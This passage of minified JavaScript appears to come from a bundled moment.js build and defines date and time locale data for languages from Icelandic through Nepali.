tahun"},week:{dow:1,doy:7}}),zt.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd, D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:Ve,m:Ve,mm:Ve,h:"klukkustund",hh:Ve,d:Ve,dd:Ve,M:Ve,MM:Ve,y:Ve,yy:Ve},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),zt.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"Domenica_Lunedì_Martedì_Mercoledì_Giovedì_Venerdì_Sabato".split("_"),weekdaysShort:"Dom_Lun_Mar_Mer_Gio_Ven_Sab".split("_"),weekdaysMin:"D_L_Ma_Me_G_V_S".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),zt.defineLocale("ja",{months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"Ah時m分",LTS:"LTs秒",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日LT",LLLL:"YYYY年M月D日LT dddd"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,n,t){return 12>e?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:"[来週]dddd LT",lastDay:"[昨日] LT",lastWeek:"[前週]dddd LT",sameElse:"L"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}}),zt.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"LT.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,n){return 12===e&&(e=0),"enjing"===n?e:"siyang"===n?e>=11?e:e+12:"sonten"===n||"ndalu"===n?e+12:void 0},meridiem:function(e,n,t){return 11>e?"enjing":15>e?"siyang":19>e?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}}),zt.defineLocale("ka",{months:function(e,n){return{nominative:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),accusative:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")}[/D[oD] *MMMM?/.test(n)?"accusative":"nominative"][e.month()]},monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:function(e,n){return{nominative:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),accusative:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_")}[/(წინა|შემდეგ)/.test(n)?"accusative":"nominative"][e.day()]},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return/(წამი|წუთი|საათი|წელი)/.test(e)?e.replace(/ი$/,"ში"):e+"ში"},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):void 0},s:"რამდენიმე წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},ordinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":20>e||100>=e&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}}),zt.defineLocale("km",{months:"មករា_កុម្ភៈ_មិនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មិនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysMin:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[ថ្ងៃនៈ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},week:{dow:1,doy:4}}),zt.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h시 m분",LTS:"A h시 m분 s초",L:"YYYY.MM.DD",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 LT",LLLL:"YYYY년 MMMM D일 dddd LT"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇초",ss:"%d초",m:"일분",mm:"%d분",h:"한시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한달",MM:"%d달",y:"일년",yy:"%d년"},ordinalParse:/\d{1,2}일/,ordinal:"%d일",meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,n,t){return 12>e?"오전":"오후"}}),zt.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:function(e){return Ge(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e},past:function(e){return Ge(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e},s:"e puer Sekonnen",m:Ke,mm:"%d Minutten",h:Ke,hh:"%d Stonnen",d:Ke,dd:"%d Deeg",M:Ke,MM:"%d Méint",y:Ke,yy:"%d Joer"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),{m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"}),ps="sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),fs=(zt.defineLocale("lt",{months:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:function(e,n){var t=-1===n.indexOf("dddd HH:mm"),s=ps[e.day()];return t?s:s.substring(0,s.length-2)+"į"},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], LT [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, LT [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], LT [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, LT [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:function(e,n,t,s){return n?"kelios sekundės":s?"kelių sekundžių":"kelias sekundes"},m:Xe,mm:en,h:Xe,hh:en,d:Xe,dd:en,M:Xe,MM:en,y:Xe,yy:en},ordinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}}),{m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")}),ms=(zt.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, LT",LLLL:"YYYY. [gada] D. MMMM, dddd, LT"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:function(e,n){return n?"dažas sekundes":"dažām sekundēm"},m:sn,mm:tn,h:sn,hh:tn,d:sn,dd:tn,M:sn,MM:tn,y:sn,yy:tn},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),{words:{m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,n){return 1===e?n[0]:e>=2&&4>=e?n[1]:n[2]},translate:function(e,n,t){var s=ms.words[t];return 1===t.length?n?s[0]:s[1]:e+" "+ms.correctGrammaticalCase(e,s)}}),hs=(zt.defineLocale("me",{months:["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],monthsShort:["jan.","feb.","mar.","apr.","maj","jun","jul","avg.","sep.","okt.","nov.","dec."],weekdays:["nedjelja","ponedjeljak","utorak","srijeda","četvrtak","petak","subota"],weekdaysShort:["ned.","pon.","uto.","sri.","čet.","pet.","sub."],weekdaysMin:["ne","po","ut","sr","če","pe","su"],longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",m:ms.translate,mm:ms.translate,h:ms.translate,hh:ms.translate,d:"dan",dd:ms.translate,M:"mjesec",MM:ms.translate,y:"godinu",yy:ms.translate},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),zt.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"LT:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Во изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Во изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},ordinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var n=e%10,t=e%100;return 0===e?e+"-ев":0===t?e+"-ен":t>10&&20>t?e+"-ти":1===n?e+"-ви":2===n?e+"-ри":7===n||8===n?e+"-ми":e+"-ти"},week:{dow:1,doy:7}}),zt.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,isPM:function(e){return/^(ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി)$/.test(e)},meridiem:function(e,n,t){return 4>e?"രാത്രി":12>e?"രാവിലെ":17>e?"ഉച്ച കഴിഞ്ഞ്":20>e?"വൈകുന്നേരം":"രാത്രി"}}),{1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"}),_s={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},gs=(zt.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%s नंतर",past:"%s पूर्वी",s:"सेकंद",m:"एक मिनिट",mm:"%d मिनिटे",h:"एक तास",hh:"%d तास",d:"एक दिवस",dd:"%d दिवस",M:"एक महिना",MM:"%d महिने",y:"एक वर्ष",yy:"%d वर्षे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return _s[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return hs[e]}))},meridiemParse:/रात्री|सकाळी|दुपारी|सायंकाळी/,meridiemHour:function(e,n){return 12===e&&(e=0),"रात्री"===n?4>e?e:e+12:"सकाळी"===n?e:"दुपारी"===n?e>=10?e:e+12:"सायंकाळी"===n?e+12:void 0},meridiem:function(e,n,t){return 4>e?"रात्री":10>e?"सकाळी":17>e?"दुपारी":20>e?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}}),zt.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"LT.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,n){return 12===e&&(e=0),"pagi"===n?e:"tengahari"===n?e>=11?e:e+12:"petang"===n||"malam"===n?e+12:void 0},meridiem:function(e,n,t){return 11>e?"pagi":15>e?"tengahari":19>e?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}}),{1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"}),ys={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"},vs=(zt.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return ys[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return gs[e]}))},week:{dow:1,doy:4}}),zt.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tirs_ons_tors_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"H.mm",LTS:"LT.ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"for %s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},ordinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),{1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"}),bs={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},ws=(zt.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आइ._सो._मङ्_बु._बि._शु._श.".split("_"),longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return bs[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return vs[e]}))},meridiemParse:/राती|बिहान|दिउँसो|बेलुका|साँझ|राती/,meridiemHour:function(e,n){return 